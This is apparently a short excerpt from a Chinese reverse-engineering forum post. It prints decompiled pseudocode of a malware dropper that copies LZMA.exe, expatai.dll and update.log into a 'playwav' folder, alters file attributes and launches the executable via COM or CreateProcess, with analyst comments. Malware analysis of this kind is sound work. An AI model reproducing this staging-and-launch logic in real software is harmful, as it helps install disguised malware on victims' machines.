 v8 = lstrlenW(L"LZMA.exe");
fn_cat(&lzma_exe, L"LZMA.exe", 2 * v8);
fn_create_dir(lzma); // 把东西放到 playwav 文件夹中
fn_set_time_attr(lpString); // 设置文件属性
status = fn_copy_file_to_playwav(L"update.log");
if ( status )
{
  if ( hMem )
    fn_free_0(hMem);
  if ( v18 )
    fn_free_0(v18);
  return status;
}
status = fn_copy_file_to_playwav(L"LZMA.exe");
if ( !status )
{
  process = fn_copy_file_to_playwav(L"expatai.dll");// 把所有东西都放过去
  if ( !process )
  {
    lpCommandLine = 0;
    memset(v15, 0, sizeof(v15));
    fn_new_2(0x1000, v15);
    CurrentProcessId = GetCurrentProcessId();
    cmd = lpCommandLine;
    wsprintfW(lpCommandLine, L"\"%s\" %d %d", lzma, 0x64, CurrentProcessId);
    if ( !fn_create_proc_by_com(cmd) || (process = fn_create_proc_by_create_process(cmd)) == 0 )// 然后创建进程
    {
      fn_free_5(v15);
      fn_free_5(&lzma_exe);
      fn_free_5(&PlayWav);
      return 0;
    }
    fn_free_5(v15);
  }
  fn_free_5(&lzma_exe);
  fn_free_5(&PlayWav);
  return process;
}
吾爱破解论坛
www.52pojie.cn